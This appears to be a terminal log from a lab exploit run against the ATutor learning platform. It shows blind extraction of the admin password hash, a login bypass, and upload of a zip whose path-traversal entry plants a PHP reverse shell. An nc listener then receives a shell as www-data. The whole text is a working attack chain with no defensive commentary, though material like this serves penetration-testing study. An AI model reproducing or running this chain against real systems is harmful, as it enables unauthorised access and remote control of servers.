 [+] Found char 2 at index 38
[+] Found char 2 at index 39
[+] Found char 7 at index 40
[++] Password Hash for user admin is f865b53623b121fd34ee5426c792e5c33af8c227
[i] Trying to bypass the login page
[++] Bypassed login page successfully!
[i] Creating the zip file & appending the Reverse Shell file to it
/usr/lib/python3.9/zipfile.py:1505: UserWarning: Duplicate name: 'imsmanifest.xml'
  return self._open_to_write(zinfo, force_zip64=force_zip64)
/usr/lib/python3.9/zipfile.py:1505: UserWarning: Duplicate name: '../../../../../var/www/html/ATutor/mods/poc/revshell.phtml'
  return self._open_to_write(zinfo, force_zip64=force_zip64)
[i] Uploading the zip file into the server
[i] Executing the reverse shell file
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.119.137] from (UNKNOWN) [192.168.137.103] 53610
Linux atutor 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) x86_64 GNU/Linux
 14:46:59 up  1:46,  0 users,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$